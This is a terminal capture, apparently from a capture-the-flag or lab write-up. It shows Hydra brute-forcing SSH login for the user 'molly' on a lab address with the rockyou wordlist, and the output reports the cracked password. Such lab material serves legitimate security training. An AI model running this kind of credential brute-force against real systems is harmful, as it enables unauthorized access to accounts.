 ┌──(root💀ee78b5d9a3d2)-[/]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.166.99 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-27 21:56:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.166.99:22/
[22][ssh] host: 10.10.166.99   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-27 21:57:21
┌──(root💀ee78b5d9a3d2)-[/]